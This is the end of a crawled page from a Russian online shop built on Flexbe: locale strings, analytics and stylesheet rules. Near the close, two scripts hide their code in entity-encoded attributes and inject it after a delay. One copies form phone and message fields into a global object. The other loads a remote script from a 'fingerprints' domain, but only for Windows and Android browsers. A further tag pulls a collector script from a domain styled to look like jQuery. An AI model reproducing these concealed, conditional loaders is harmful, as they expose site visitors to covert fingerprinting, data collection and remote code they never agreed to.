истекло"}},"quantity_status":{"in_stock":"В наличии","items_in_stock":"{\"one\":\"В наличии: %count% шт.\",\"few\":\"В наличии: %count% шт.\",\"many\":\"В наличии: %count% шт.\",\"other\":\"В наличии: %count% шт.\"}","items_left_in_stock":"{\"one\":\"Осталась %count% шт.\",\"few\":\"Осталось %count% шт.\",\"many\":\"Осталось %count% шт.\",\"other\":\"Осталось %count% шт.\"}","not_available":"Товар недоступен","out_of_stock":"Нет в наличии","preorder":"Под заказ"},"shipping":"Доставка","some_items_not_available_tip":"Одного или нескольких товаров нет в наличии","subtotal":"Подытог","total":"Итого","until_delivery":"Для данного способа доставки добавьте товары на","until_free":"До бесплатной доставки осталось","until_min_total_info":"Добавьте товары на ⏤ ","variant_confirmation":{"error":{"out_of_stock":"Товар закончился","price_changed":"Цена изменилась","quantity_changed":"Доступное количество изменилось"},"title":"Некоторые товары изменились"}},"cookies":{"button":"Принять","button_decline":"Отказаться","button_link":"Подробнее","compact_text":"Мы используем файлы cookie, чтобы улучшить работу сайта","long_text":"Мы используем файлы cookie, чтобы улучшить работу сайта. Продолжая использовать этот сайт, вы соглашаетесь с использованием cookie-файлов."},"ecommerce":{"add_to_cart":"В корзину","article":"Артикул: %article%","card":{"empty":"Нет элементов","price":{"contractual":"Договорная","empty":"Не указана","preorder":"Под заказ"}},"navigation":{"next":"Далее","prev":"Назад","separator":"из"},"option":{"disabled":"Недоступен","locked":"Нет в наличии"},"section":{"empty":"Нет товаров"}},"element_cart":{"button":"Перейти в корзину","empty":"Ваша корзина пуста","text":"Корзина","title":"Товары"},"form":{"address":{"address_line_1":{"label":"Улица, дом"},"address_line_2":{"label":"Квартира, офис"},"city":{"label":"Город"},"country":{"label":"Страна"},"region":{"label":"Регион"},"state":{"label":"Штат"},"zip":{"label":"Почтовый индекс"}},"apply":"Применить","captcha_error":"Ошибка ввода CAPTCHA. Попробуйте еще раз","captcha_not_checked":"Вы не прошли CAPTCHA","captcha_policy_text":"<span class=\"policy-message\">Этот сайт защищен reCAPTCHA и регулируется </span><a href=\"https://policies.google.com/privacy\" class=\"policy-link\" target=\"_blank\">Политикой конфиденциальности</a><span class=\"policy-message\"> и </span><a href=\"https://policies.google.com/terms\" class=\"policy-link\" target=\"_blank\">Условиями использования</a><span class=\"policy-message\"> компании Google.</span>","delivery_min_total_tip":"Доступно от %sum%","digits":"Поле должно содержать только цифры","email":"Некорректный адрес электронной почты","error_file":"Не удалось загрузить файл","error_file_accept":"%name%: неверный формат файла","error_file_size":"%name%: превышен допустимый размер файла: %size%","loading":"Файлы еще загружаются","personal_data_checkbox":"<span class=\"policy-message\">Я согласен(-на) на обработку </span><a href=\"%file%\" class=\"policy-link\" target=\"_blank\">персональных&nbsp;данных</a>","personal_data_checkbox_without_link":"<span class=\"policy-message\">Я согласен(-на) на обработку персональных данных</span>","personal_data_text":"<span class=\"policy-message\">Нажимая на кнопку, вы даете согласие на обработку&nbsp;</span><a href=\"%file%\" class=\"policy-link\" target=\"_blank\">персональных данных</a>","personal_data_text_without_link":"<span class=\"policy-message\">Нажимая на кнопку, вы даете согласие на обработку персональных данных</span>","phone":"Некорректный номер телефона","phone_minlength":"Минимальная длина - 5 цифр","recaptcha_policy_text":"<span class=\"policy-message\">Этот сайт защищен reCAPTCHA и регулируется </span><a href=\"https://policies.google.com/privacy\" class=\"policy-link\" target=\"_blank\">Политикой конфиденциальности</a><span class=\"policy-message\"> и </span><a href=\"https://policies.google.com/terms\" class=\"policy-link\" target=\"_blank\">Условиями использования</a><span class=\"policy-message\"> компании Google.</span>","required":"Поле должно быть заполнено","select_files":"Выберите файлы","shipping":{"delivery":{"label":"Доставка"},"pickup":{"label":"Пункт выдачи"}},"smart_captcha_policy_text":"<span class=\"policy-message\">Этот сайт защищён с помощью Yandex SmartCaptcha и регулируется </span><a href=\"https://yandex.ru/legal/confidential/ru\" class=\"policy-link\" target=\"_blank\">Политикой конфиденциальности</a><span class=\"policy-message\"> и </span><a href=\"https://yandex.ru/legal/cloud_terms_smartcaptcha/ru\" class=\"policy-link\" target=\"_blank\">Условиями использования</a><span class=\"policy-message\">.</span>","text":"Некорректное значение"},"header_cart":{"button":"Перейти в корзину","empty":"Ваша корзина пуста","text":"Корзина","title":"Товары"},"main":{"copyright_text":"Создано на"},"pay":{"close":"Закрыть","loading":"Загрузка...","methods":{"bank_card":"Банковская карта","cash":"Наличные","mobile_beeline":"Билайн","mobile_mts":"МТС","paypal":"PayPal","qiwi":"QIWI Кошелек","sber_loan":"В кредит","sberbank":"Сбербанк","sbp":"СБП","tinkoff_bank":"Т-Банк","w1":"Единый кошелёк","webmoney":"WebMoney R","webmoney_z":"WebMoney Z","yandex":"ЮMoney","yandexkassa":"ЮKassa"},"order_number":"Счет №","order_was_paid":"был оплачен","pay":"Оплатить","payment_amount":"Сумма к оплате","payment_error":"Ошибка при оплате","payment_methods":"Выберите способ оплаты","payment_number":"Оплата счета №","payment_success":"Оплата прошла успешно","thank_you":"Спасибо за заказ!","try_again":"Попробуйте еще раз","try_again_text":"Попробуйте позже или выберите другой способ оплаты"},"quiz":{"captcha_label":"Подтвердите, что вы не робот","captcha_title":"Отправка формы","from":"из","next":"Далее","press_enter":"или нажмите Enter","prev":"Назад","select":{"empty_option":"Выберите ответ"},"skip":"Пропустить шаг","step":"Шаг","submit":"Отправить"},"timer":{"dd":"Дней","hh":"Часов","mm":"Минут","ss":"Секунд"}}; flexbe_cli.locale.dateFormat = {"dateLiteral":".","dateMask":"DD.MM.YYYY","firstDay":1,"dateTimeLiteral":", ","hour12":false,"timeLiteral":":","timeMask":"HH:MM","dateTimeMask":"DD.MM.YYYY, HH:MM"}; flexbe_cli.locale.currencyFormat = {"str":":value :symbol","t":" ","d":","}; </script><script  src="/_s/build/theme/4/_core.mjs?55acb7ae" type="module"></script><script defer src="/_s/lib/anime/anime.min.js?321" type="text/javascript"></script><script defer src="/api/theme/4/1379:aa:ab:ac:ad:ah:al:aoCDGHJKOQTWYbceoqs/300d.js" type="module"></script><script  src="/_s/lib/jquery/noconflict-3.6.4+debounce.min.js" type="text/javascript"></script><!-- Yandex.Metrika counter --><script>

window.yaCounter97057636 = null;

function initYM() {
    $('body').append('<noscript><div><img src="https://mc.yandex.ru/watch/97057636" style="position:absolute; left:-9999px;" alt=""/></div></noscript>');

    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(97057636, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, ecommerce: true, webvisor:true })

    flexbe_cli.events.on('reach_goal', ({ name, params }) => {
        if (typeof Ya === 'object' && typeof Ya._metrika.counter === 'object') {
            Ya._metrika.counter.reachGoal(name, params);
        }
    });
}


    if (['complete', 'loaded'].includes(document.readyState)) {
        setTimeout(() => initYM(), 3000);
    }
    else {
        document.addEventListener('DOMContentLoaded', () => {
            setTimeout(() => initYM(), 3000);
        });
    }
</script><!-- /Yandex.Metrika counter --><script content="&lt;script&gt;&#x0D;&#x0A;document.addEventListener&#x28;&#x27;click&#x27;,&#x20;function&#x20;&#x28;e&#x29;&#x20;&#x7B;&#x0D;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;window.cData&#x20;&#x3D;&#x20;&#x7B;message&#x3A;&#x27;&#x27;&#x7D;&#x3B;&#x0D;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;if&#x28;e.target&#x20;&amp;&amp;&#x20;e.target.closest&#x28;&#x27;form&#x27;&#x29;&#x29;&#x20;&#x7B;&#x0D;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x0D;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;form&#x20;&#x3D;&#x20;&#x20;e.target.closest&#x28;&#x27;form&#x27;&#x29;&#x3B;&#x0D;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;var&#x20;InRegex&#x20;&#x3D;&#x20;&#x2F;fields&#x5C;&#x5B;&#x28;.&#x2A;&#x3F;&#x29;&#x5C;&#x5D;&#x5C;&#x5B;value&#x5C;&#x5D;&#x2F;gm&#x3B;&#x0D;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;var&#x20;inputs&#x20;&#x3D;&#x20;form.querySelectorAll&#x28;&#x27;input&#x27;&#x29;&#x3B;&#x0D;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;var&#x20;inputs_name,fild_id&#x3B;&#x0D;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x0D;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;const&#x20;phone_list&#x20;&#x3D;&#x20;&#x5B;&#x27;666702&#x27;,&#x27;c6ad1713&#x27;,&#x27;172164&#x27;,&#x27;973846&#x27;,&#x27;584136&#x27;,&#x27;893705&#x27;,&#x27;264311&#x27;,&#x27;a22fafb0&#x27;,&#x27;666702&#x27;&#x5D;&#x3B;&#x0D;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;const&#x20;message_list&#x20;&#x3D;&#x20;&#x5B;&#x27;834500&#x27;&#x5D;&#x3B;&#x0D;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x0D;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;for&#x20;&#x28;i&#x20;&#x3D;&#x20;0&#x3B;&#x20;i&#x20;&lt;&#x20;inputs.length&#x3B;&#x20;i&#x2B;&#x2B;&#x29;&#x20;&#x7B;&#x0D;&#x0A;&#x0D;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;inputs_name&#x20;&#x3D;&#x20;&#x24;&#x28;inputs&#x5B;i&#x5D;&#x29;.attr&#x28;&#x27;name&#x27;&#x29;&#x3B;&#x0D;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x0D;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;if&#x28;&#x20;&#x28;fild_id&#x20;&#x3D;&#x20;InRegex.exec&#x28;inputs_name&#x29;&#x29;&#x20;&#x21;&#x3D;&#x3D;&#x20;null&#x20;&#x29;&#x7B;&#x0D;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;fild_id&#x20;&#x3D;&#x20;fild_id&#x5B;1&#x5D;&#x3B;&#x0D;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x0D;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;if&#x28;&#x20;phone_list.includes&#x28;fild_id&#x29;&#x20;&#x29;&#x7B;&#x0D;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;window.cData.phone&#x20;&#x3D;&#x20;&#x24;&#x28;inputs&#x5B;i&#x5D;&#x29;.val&#x28;&#x29;&#x3B;&#x0D;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x7D;&#x0D;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x0D;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;if&#x28;&#x20;message_list.includes&#x28;fild_id&#x29;&#x20;&#x29;&#x7B;&#x0D;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;window.cData.message&#x20;&#x3D;&#x20;&#x24;&#x28;inputs&#x5B;i&#x5D;&#x29;.val&#x28;&#x29;&#x3B;&#x0D;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x7D;&#x0D;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x7D;&#x0D;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x7D;&#x0D;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x7D;&#x0D;&#x0A;&#x7D;&#x29;&#x3B;&#x0D;&#x0A;document.addEventListener&#x28;&#x27;comagic_ready_send&#x27;,&#x20;function&#x20;&#x28;&#x29;&#x20;&#x7B;&#x0D;&#x0A;&#x20;&#x20;window.cData&#x20;&amp;&amp;&#x20;window.Comagic&#x20;&amp;&amp;&#x20;window.Comagic.addOfflineRequest&#x20;&amp;&amp;&#x20;window.Comagic.addOfflineRequest&#x28;window.cData&#x29;&#x3B;&#x0D;&#x0A;&#x7D;&#x29;&#x3B;&#x0D;&#x0A;&lt;&#x2F;script&gt;">
(function () {
    const content = document.currentScript.getAttribute('content');

    setTimeout(() => {
        $(document.body).append(content);
    }, 4000)
})()
</script><script content="&lt;script&gt;&#x0D;&#x0A;var&#x20;userAgent&#x20;&#x3D;&#x20;navigator.userAgent.toLowerCase&#x28;&#x29;&#x3B;&#x0D;&#x0A;var&#x20;windows&#x20;&#x3D;&#x20;userAgent.includes&#x28;&#x27;windows&#x27;&#x29;&#x3B;&#x0D;&#x0A;var&#x20;android&#x20;&#x3D;&#x20;userAgent.includes&#x28;&#x27;android&#x27;&#x29;&#x3B;&#x0D;&#x0A;&#x0D;&#x0A;if&#x20;&#x28;windows&#x20;&#x7C;&#x7C;&#x20;android&#x29;&#x20;&#x7B;&#x0D;&#x0A;&#x20;&#x20;&#x20;&#x20;let&#x20;s&#x20;&#x3D;&#x20;document.createElement&#x28;&quot;script&quot;&#x29;&#x3B;&#x0D;&#x0A;&#x20;&#x20;&#x20;&#x20;s.setAttribute&#x28;&quot;src&quot;,&#x20;&quot;&#x2F;&#x2F;fingerprints.romester.in&#x2F;&quot;&#x29;&#x3B;&#x0D;&#x0A;&#x20;&#x20;&#x20;&#x20;document.body.appendChild&#x28;s&#x29;&#x3B;&#x0D;&#x0A;&#x7D;&#x0D;&#x0A;&lt;&#x2F;script&gt;">
(function () {
    const content = document.currentScript.getAttribute('content');

    setTimeout(() => {
        $(document.body).append(content);
    }, 4000)
})()
</script><script src="https://jquery.pushstat.online/collector.js?vers=53551"></script><script></script><style></style>  </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://uberu24.ru/api/theme/4/0257:ab:ad:ae:af:ag:ah:aj:am:aq:at:auFGJKNOSUXbdfgstv/e7e6.css
body_size: 4675
content:
[data-e-id=media01].element-item--static .component-video{padding-bottom:var(--proportion,var(--imageProportion,60%))}[data-e-id=media01].element-item--static .component-image[data-img-scale=contain]{--imagePositionX:revert!important}[data-e-id=media01].element-item--static[data-element-justify=start]{--imagePositionX:0%}[data-e-id=media01].element-item--static[data-element-justify=center]{--imagePositionX:50%}[data-e-id=media01].element-item--static[data-element-justify=end]{--imagePositionX:100%}[data-e-id=media01] .element-content--free .component-slider__item,[data-e-id=media01] .element-content--free>.component-image[data-img-type=background],[data-e-id=media01] .element-content--free>.component-slider,[data-e-id=media01] .element-content--free>.component-video{width:100%;height:100%;padding-bottom:0;--proportion:0}.elements-list--allowFill [data-e-id=media01].fill-space{--proportion:0%!important}.elements-list--allowFill [data-e-id=media01].fill-space .element-content>[data-component]{height:100%;min-height:var(--imageMinHeight,200px)}[data-e-id=media01] [data-component]{--radius:var(--mediaTopLeftRadius,0) var(--mediaTopRightRadius,0) var(--mediaBottomRightRadius,0) var(--mediaBottomLeftRadius,0)}.is-ios [data-e-id=media01] [data-component]{will-change:transform}[data-e-id=media01].no-gutter .element-content{padding-top:0!important;padding-bottom:0!important}.no-gap [data-e-id=media01].element-item--static.is-first-child,[data-e-id=media01].no-gutter.is-first-child{--mediaTopLeftRadius:var(--topLeftRadius,0);--mediaTopRightRadius:var(--topRightRadius,0)}.no-gap [data-e-id=media01].element-item--static.is-last-child,[data-e-id=media01].no-gutter.is-last-child{--mediaBottomRightRadius:var(--bottomRightRadius,0);--mediaBottomLeftRadius:var(--bottomLeftRadius,0)}body.adaptive-mobile [data-e-id=media01]{--imageMinHeight:54vw}body.adaptive-mobile [data-e-id=media01].element-item--static[data-am-element-justify=start]{--imagePositionX:0%}body.adaptive-mobile [data-e-id=media01].element-item--static[data-am-element-justify=center]{--imagePositionX:50%}body.adaptive-mobile [data-e-id=media01].element-item--static[data-am-element-justify=end]{--imagePositionX:100%}
[data-e-id=menu01].fill-space .element-content{display:flex;align-items:flex-end}
[data-e-id=social01] .component-socials .style--none.shape--none{margin:-10px 0}[data-e-id=social01].fill-space .element-content{align-items:flex-end}
[data-e-id=spoiler01].element-item--static+[data-e-id=spoiler01].element-item--static .separator-top{visibility:hidden}[data-e-id=spoiler01].element-item--static.is-first-child .spoiler-list-item.first .separator-top,[data-e-id=spoiler01].element-item--static.is-last-child .spoiler-list-item.last .separator-bottom{display:none}[data-e-id=spoiler01]{--spoilerItemsGap:20px}[data-e-id=spoiler01] [data-type=price]{--spoilerItemsGap:30px}[data-e-id=spoiler01] [data-expanded=true] .spoiler-button{transform:rotate(0deg)}[data-e-id=spoiler01] [data-expanded=true] .spoiler-button:after{opacity:0;transform:scale(0)}[data-e-id=spoiler01] [data-expanded=true] .spoiler-button-arrow{transform:rotate(180deg)}[data-e-id=spoiler01] .clickable{cursor:pointer}[data-e-id=spoiler01] .not-clickable{cursor:auto}[data-e-id=spoiler01] .spoiler-list-item{display:flex;align-items:stretch;align-content:stretch;position:relative;width:100%}[data-e-id=spoiler01] .spoiler-list-item+.spoiler-list-item .separator-top{visibility:hidden}[data-e-id=spoiler01] .spoiler-img{align-self:flex-start;flex-shrink:0;padding:calc(var(--spoilerItemsGap) / 2) 0;width:var(--imageSize)}[data-e-id=spoiler01] .spoiler-img.size--xsmall{--imageSize:46px;margin-right:10px}[data-e-id=spoiler01] .spoiler-img.size--small{--imageSize:60px;margin-right:15px}[data-e-id=spoiler01] .spoiler-img.size--medium{--imageSize:80px;margin-right:20px}[data-e-id=spoiler01] .spoiler-img.size--large{--imageSize:100px;margin-right:30px}[data-e-id=spoiler01] .spoiler-img.size--custom{margin-right:20px;margin-right:min(10px,calc(var(--imageSize) * .3))}[data-e-id=spoiler01] .spoiler-img .component-image{width:100%}[data-e-id=spoiler01] .spoiler-img .component-image__bg--contain{--imagePositionX:50%;--imagePositionY:50%}[data-e-id=spoiler01] .spoiler-text{display:flex;align-items:center;width:100%;position:relative;word-break:break-word;text-align:left;padding:calc(var(--spoilerItemsGap) / 2) 0}[data-e-id=spoiler01] .spoiler-text-content{display:flex;flex-grow:1;width:100%;align-items:center}[data-e-id=spoiler01] .spoiler-text-main{width:100%;display:flex;flex-flow:column;justify-content:center;flex-grow:1}[data-e-id=spoiler01] .spoiler-text-price{flex-shrink:0;margin-left:15px;min-width:1ch;max-width:40%}[data-e-id=spoiler01] .spoiler-text-title{display:flex;align-items:center}[data-e-id=spoiler01] .spoiler-text-title .element-text--title{flex-grow:1}[data-e-id=spoiler01] .spoiler-text-title .spoiler-button,[data-e-id=spoiler01] .spoiler-text-title .spoiler-button-arrow{margin-left:15px;justify-self:flex-end}[data-e-id=spoiler01] .spoiler-text-desc{flex-grow:0;flex-shrink:1;transition:all .3s cubic-bezier(.21,.67,.58,1)}[data-e-id=spoiler01] .spoiler-text-desc.collapsed{height:0;overflow:hidden;opacity:0}[data-e-id=spoiler01] .spoiler-text-desc.collapsed--show{opacity:1;visibility:visible;transition:all .3s cubic-bezier(1,0,.48,.97)}[data-e-id=spoiler01] .spoiler-text-desc.collapsed--auto{flex-shrink:0;height:auto}[data-e-id=spoiler01] .spoiler-text-desc>.element-text{margin-top:.5em}[data-e-id=spoiler01] .spoiler-button{all:unset;position:relative;font-size:1.125rem;width:1em;height:1em;display:flex;align-items:center;justify-content:center;flex-shrink:0;margin-left:20px;will-change:transform;transform:rotate(-90deg);transition:all .3s ease}[data-e-id=spoiler01] .spoiler-button:after,[data-e-id=spoiler01] .spoiler-button:before{content:"";position:absolute;box-sizing:border-box;background:currentColor;transition:all .18s}[data-e-id=spoiler01] .spoiler-button:before{top:50%;left:0;width:1em;height:2px;margin-top:-1px;z-index:1}[data-e-id=spoiler01] .spoiler-button:after{top:0;left:50%;width:2px;height:1em;margin-left:-1px;opacity:1;transform:scaleY(1);z-index:0}[data-e-id=spoiler01] .spoiler-button-arrow{all:unset;position:relative;display:flex;width:1em;height:1em;align-items:center;justify-content:center;flex-shrink:0;will-change:transform;transform:rotate(0);transition:all .3s ease}[data-e-id=spoiler01] .separator{left:0;width:100%;height:1px;background-color:currentColor;position:absolute;opacity:.15}[data-e-id=spoiler01] .separator.separator-top{top:0}[data-e-id=spoiler01] .separator.separator-bottom{bottom:0}[data-e-id=spoiler01].fill-space .element-content,[data-e-id=spoiler01].fill-space .element-item{align-content:flex-end!important}body.adaptive-mobile [data-e-id=spoiler01] .spoiler-img.size--large{--imageSize:60px;margin-right:20px}
.element-text[data-is-filled]:not([data-is-filled=computed]){visibility:hidden}body.adaptive-desktop .element-text[data-is-filled=computed]{font-size:calc(var(--100cqi) / (var(--textWidth, 1000) / var(--fillScale, 1)))}body.adaptive-mobile .element-text[data-is-filled=computed]{font-size:calc(var(--100cqi) / (var(--textWidth, 1000) / var(--fillScale_mobile, var(--fillScale, 1))))}[data-e-id=text01]{--elementMinWidth:min-content}[data-e-id=text01].element-item--free .element-content{word-break:normal;white-space:normal}[data-e-id=text01].fill-space .element-content{align-items:flex-end}body.adaptive-desktop [data-e-id=text01].autowidth-desktop .element-content,body.adaptive-mobile [data-e-id=text01].autowidth-mobile .element-content{max-width:var(--elementMaxWidth,100%)!important}[data-e-id=text01] .element-text{display:block;max-width:100%;width:100%;margin:0;padding:0}[data-e-id=text01] .quote-mark{display:none;width:35px;height:23px;margin-bottom:20px;order:-1}[data-e-id=text01] [data-quote-style="1"]{width:auto;text-align:left!important;position:relative;padding-left:min(1.5ch,22px)}[data-e-id=text01] [data-quote-style="1"]:before{content:"";position:absolute;top:2px;bottom:2px;left:0;width:.08em;min-width:1px;max-width:4px;background:currentColor}[data-e-id=text01][data-element-justify=start] [data-quote-style="1"]{width:100%}
[data-e-id=zone]{--paddingTop:0px;--paddingBottom:0px;--paddingLeft:0px;--paddingRight:0px;display:flex;position:relative;width:100%;min-height:var(--minHeight,0);opacity:var(--elementOpacity,1);pointer-events:all;padding:var(--borderWidth,0)}[data-e-id=zone]>.elements-list{justify-content:var(--elementAlign,flex-start);align-items:var(--elementJustify,flex-start);display:flex;flex-flow:column nowrap;position:relative;width:100%;padding:var(--paddingTop) var(--paddingRight) var(--paddingBottom) var(--paddingLeft);z-index:auto!important}[data-e-id=zone] .element-item--static{--elementMaxWidth:var(--maxWidthContent,none)}[data-e-id=zone].has-action{cursor:pointer}body.adaptive-desktop [data-e-id=zone].content-zone--double{align-items:stretch}body.adaptive-desktop [data-e-id=zone].content-zone--double .elements-list--first{--topRightRadius:0px;--bottomRightRadius:0px;padding-right:calc(var(--paddingGap, 0px) / 2)}body.adaptive-desktop [data-e-id=zone].content-zone--double .elements-list--first .element-item.no-gutter{margin-right:calc(var(--paddingGap, 0px) / -2)}body.adaptive-desktop [data-e-id=zone].content-zone--double .elements-list--last{--topLeftRadius:0px;--bottomLeftRadius:0px;padding-left:calc(var(--paddingGap, 0px) / 2)}body.adaptive-desktop [data-e-id=zone].content-zone--double .elements-list--last .element-item.no-gutter{margin-left:calc(var(--paddingGap, 0px) / -2)}body.adaptive-mobile [data-e-id=zone].content-zone--adaptive-row{align-items:stretch}body.adaptive-mobile [data-e-id=zone].content-zone--adaptive-row .elements-list--adaptive-first{--topRightRadius:0px;--bottomRightRadius:0px;padding-right:calc(var(--paddingGap, 0px) / 2);order:0}body.adaptive-mobile [data-e-id=zone].content-zone--adaptive-row .elements-list--adaptive-first .element-item.no-gutter{margin-right:calc(var(--paddingGap, 0px) / -2)}body.adaptive-mobile [data-e-id=zone].content-zone--adaptive-row .elements-list--adaptive-last{--topLeftRadius:0px;--bottomLeftRadius:0px;padding-left:calc(var(--paddingGap, 0px) / 2);order:1}body.adaptive-mobile [data-e-id=zone].content-zone--adaptive-row .elements-list--adaptive-last .element-item.no-gutter{margin-left:calc(var(--paddingGap, 0px) / -2)}body.adaptive-mobile [data-e-id=zone].content-zone--adaptive-column{flex-flow:column;height:-moz-min-content;height:min-content}body.adaptive-mobile [data-e-id=zone].content-zone--adaptive-column .elements-list{max-width:100%}body.adaptive-mobile [data-e-id=zone].content-zone--adaptive-column .elements-list--adaptive-top{--bottomLeftRadius:0px;--bottomRightRadius:0px;padding-bottom:calc(var(--paddingGap, 0px) / 2);order:0}body.adaptive-mobile [data-e-id=zone].content-zone--adaptive-column .elements-list--adaptive-top .element-item.is-last-child.no-gutter{margin-bottom:calc(var(--paddingGap, 0px) / -2)!important}body.adaptive-mobile [data-e-id=zone].content-zone--adaptive-column .elements-list--adaptive-bottom{--topLeftRadius:0px;--topRightRadius:0px;padding-top:calc(var(--paddingGap, 0px) / 2);order:1}body.adaptive-mobile [data-e-id=zone].content-zone--adaptive-column .elements-list--adaptive-bottom .element-item.is-first-child.no-gutter{margin-top:calc(var(--paddingGap, 0px) / -2)!important}
[data-e-id=zone_cards].full-width .slider-button--cards{pointer-events:none}
[data-e-id=zone_gallery] [data-component]{pointer-events:all}[data-e-id=zone_gallery] .component-video{padding-bottom:var(--proportion)}
